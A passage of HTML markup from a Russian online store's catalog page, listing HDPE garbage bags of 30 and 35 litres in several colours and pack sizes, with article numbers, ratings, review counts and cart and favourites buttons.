            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png">
                <span class="image">
                                    <img src="/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png"/ alt="image">
                                    <img src="/upload/iblock/d5f/d5f25a230f26856aedeae6b19c94283e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты ПНД 30 литров особопрочные черные (12 мкм, 20 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="117">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="117" data-id="117">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_117_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_118_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_118_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg">
                <span class="image">
                                    <img src="/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg"/ alt="image">
                                    <img src="/upload/iblock/d86/d8667a521a7a43dfe29cec85574eb613.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30053001</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты ПНД 30 л черные (12 мкм, 30 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_118_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="118">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="118" data-id="118">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg"/ alt="image">
                                    <img src="/upload/iblock/991/99160f7f1e09028e5f0fa5c96e7801d3.jpg"/ alt="image">
                                    <img src="/upload/iblock/2a2/2a2df46ed000d3e344664242b80479ec.jpg"/ alt="image">
                                    <img src="/upload/iblock/b01/b01e482ac04a6d3960a65f0fc7b852ec.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3050500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 литров черные (12 мкм, 50 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="119">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="119" data-id="119">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_205_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_205_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg">
                <span class="image">
                                    <img src="/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg"/ alt="image">
                                    <img src="/upload/iblock/784/7847bba054a248b3c0333c6d71c44872.jpg"/ alt="image">
                                    <img src="/upload/iblock/269/26994426f56eca7dff537d3f85f4edac.jpg"/ alt="image">
                                    <img src="/upload/iblock/ad6/ad685e8f0fc5d90ee94f5c4486f7701c.jpg"/ alt="image">
                                    <img src="/upload/iblock/ef1/ef1cac01425ac0a7c9ace04dae5d380a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3530660</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 35 литров черные (12 мкм, 30 шт, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_205_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="205">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="205" data-id="205">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg"/ alt="image">
                                    <img src="/upload/iblock/72b/72bfff2b18a61b9616812db7360b2311.jpg"/ alt="image">
                                    <img src="/upload/iblock/c17/c17f164931847626c5e3f686dfa4fe99.jpg"/ alt="image">
                                    <img src="/upload/iblock/6be/6be6d502e08ed6f316cfcb68d4c9dfdc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3530661</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 35 литров синие (12 мкм, 30 шт, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="206">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="206" data-id="206">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/" class="detail-slider" data-src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg">
                <span class="image">
                                    <img src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5d/a5dfa57c81fd71deafad9a537f220411.jpg"/ alt="image">
                                    <img src="/upload/iblock/b2a/b2a5f6e60c3c8c126fee7db59c9743f8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3630662</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 35 л оранжевые (12 мкм, 30 шт, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
